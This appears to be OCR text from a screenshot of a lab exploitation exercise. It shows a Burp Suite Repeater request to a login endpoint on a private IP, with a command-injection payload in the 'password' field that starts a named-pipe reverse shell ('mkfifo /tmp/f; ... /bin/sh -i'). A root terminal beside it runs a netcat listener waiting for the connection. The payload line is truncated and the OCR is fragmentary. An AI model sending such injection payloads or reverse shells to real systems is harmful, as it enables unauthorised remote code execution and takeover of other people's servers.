 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequ
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /users/linkauthenticate HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 content-type: application/json
8 Content-Length: 123
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/dashboard
12
13 {
14 "username":"dfgd",
15 "password":"gfgfg;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
16 }
root@SAMETYK: /home/samet
File Actions Edit View Help
root@SAMETYK: /home/samet × samet@SAMETYK: ~ ×
(root㉿SAMETYK)-[/home/samet]
# nc -nvlp 2222
listening on [any] 2222 ...